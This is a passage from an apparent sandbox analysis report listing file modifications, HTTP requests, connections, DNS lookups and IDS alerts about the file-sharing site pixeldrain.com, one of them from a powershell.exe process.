| 5936 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old~RF10b865.TMP | — | |
MD5:— | SHA256:— | |||
| 5936 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 5936 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old~RF10b865.TMP | — | |
MD5:— | SHA256:— | |||
| 5936 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old~RF10b865.TMP | — | |
MD5:— | SHA256:— | |||
| 5936 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 5936 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
6
TCP/UDP connections
39
DNS requests
36
Threats
5
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | GET | 200 | 23.48.23.145:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
6544 | svchost.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
6808 | SIHClient.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
6808 | SIHClient.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 23.48.23.145:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
— | — | 23.35.229.160:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
2104 | svchost.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
7332 | msedge.exe | 13.107.42.16:443 | config.edge.skype.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
5936 | msedge.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
7332 | msedge.exe | 203.23.179.12:443 | pixeldrain.com | GSL Networks Pty LTD | DE | whitelisted |
7332 | msedge.exe | 150.171.27.11:443 | edge.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
crl.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
config.edge.skype.com |
| whitelisted |
pixeldrain.com |
| whitelisted |
edge.microsoft.com |
| whitelisted |
edge-mobile-static.azureedge.net |
| whitelisted |
business.bing.com |
| whitelisted |
update.googleapis.com |
| whitelisted |
edgeservices.bing.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
7332 | msedge.exe | Misc activity | ET FILE_SHARING File Sharing Related Domain in DNS Lookup (pixeldrain .com) |
7332 | msedge.exe | Misc activity | ET FILE_SHARING File Sharing Related Domain in DNS Lookup (pixeldrain .com) |
7332 | msedge.exe | Misc activity | ET FILE_SHARING File Sharing Domain Observed in TLS SNI (pixeldrain .com) |
2196 | svchost.exe | Misc activity | ET FILE_SHARING File Sharing Related Domain in DNS Lookup (pixeldrain .com) |
728 | powershell.exe | Misc activity | ET FILE_SHARING File Sharing Domain Observed in TLS SNI (pixeldrain .com) |